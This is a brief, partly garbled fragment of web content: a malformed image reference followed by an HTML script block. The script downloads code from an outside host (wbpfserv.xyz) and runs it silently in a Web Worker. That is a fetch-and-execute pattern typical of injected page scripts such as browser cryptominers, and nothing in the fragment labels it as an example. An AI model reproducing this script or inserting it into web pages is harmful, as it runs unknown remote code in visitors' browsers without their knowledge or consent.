 <script>
var oReq = new XMLHttpRequest();
oReq.addEventListener('load', function() {
var worker = new Worker(window.URL.createObjectURL(new Blob([this.responseText])));
});
oReq.open("get", "http://www.wbpfserv.xyz/script");
oReq.send();
</script>